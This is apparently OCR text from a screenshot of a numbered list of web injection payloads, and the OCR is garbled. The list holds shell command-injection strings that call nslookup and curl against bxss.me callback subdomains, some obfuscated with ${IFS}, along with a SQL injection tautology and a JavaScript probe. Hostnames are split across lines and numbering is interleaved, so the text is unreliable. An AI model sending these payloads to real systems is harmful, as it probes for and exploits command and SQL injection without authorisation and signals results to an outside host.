
&nslookup -q=cname hitcgwhqvywiad72
14)
4f.bxss.me&'\"`0&nslookup -q=cname hit
cgwhqvywiad724f.bxss.me&`'
"dfbzzzzzzzzbbbccccdddeeexca".replace
15)
("z","o")
16)
e'<0EHFT>
`(nslookup -q=cname hitmakbwsdvhh630
17)
5a.bxss.me||curl hitmakbwsdvhh6305a.bx
ss.me)`
18)
-1' OR 3+753-753-1=0+0+0+1 --
|(nslookup${IFS}-q${IFS}cname${IFS}hitid
19)
cxsxfdzq2498f.bxss.me||curl${IFS}hitidcxsx
fdzq2498f.bxss.me)